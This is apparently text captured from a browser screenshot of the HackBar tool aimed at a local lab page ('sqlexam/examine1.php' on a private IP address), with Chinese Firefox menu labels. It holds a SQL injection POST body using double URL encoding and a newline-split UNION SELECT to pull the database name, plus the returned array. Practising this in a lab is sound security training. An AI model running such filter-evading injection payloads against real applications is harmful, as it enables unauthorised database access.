 火狐官方站点 新手上路 常用网址 京东商城
Array ( [0] => 1 [1] => test1 [2] => 2 )
192.168.100.230
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://192.168.100.230/sqlexam/examine1.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
id=-1%2527 union%0aselect 1,database(),2  #